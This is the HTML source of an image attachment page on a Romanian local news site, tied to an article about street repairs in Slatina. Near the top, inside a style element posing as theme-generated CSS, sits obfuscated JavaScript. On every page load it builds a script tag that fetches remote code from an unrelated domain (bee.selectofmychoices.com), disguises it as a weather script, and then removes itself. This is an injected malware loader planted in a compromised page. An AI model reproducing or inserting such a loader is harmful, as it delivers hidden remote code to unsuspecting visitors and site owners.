/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/",
                    "name": "Străzile pe care se execută lucrări de reabilitare din municipiul Slatina. Când vor fi finalizare lucrările"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "448730827_694837072768470_6080616838232586142_n"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-39808 attachmentid-39808 attachment-jpeg 448730827_694837072768470_6080616838232586142_n global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                vineri, ianuarie 16, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Străzile pe care se execută lucrări de reabilitare din municipiul Slatina. Când vor fi finalizare lucrările" class="entry-crumb" href="https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/">Străzile pe care se execută lucrări de reabilitare din municipiul Slatina. Când vor fi finalizare lucrările</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">448730827_694837072768470_6080616838232586142_n</span></div>                                <h1 class="entry-title td-page-title">
                                <span>448730827_694837072768470_6080616838232586142_n</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2024/06/448730827_694837072768470_6080616838232586142_n.jpg" title="448730827_694837072768470_6080616838232586142_n" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2024/06/448730827_694837072768470_6080616838232586142_n.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448701194_694837102768467_1127516441721551927_n/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2024/06/448701194_694837102768467_1127516441721551927_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="448701194_694837102768467_1127516441721551927_n" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448754717_694837132768464_3547480280580492786_n/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2024/06/448754717_694837132768464_3547480280580492786_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="448754717_694837132768464_3547480280580492786_n" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696ab046e9fc1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[39808]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"39808":7}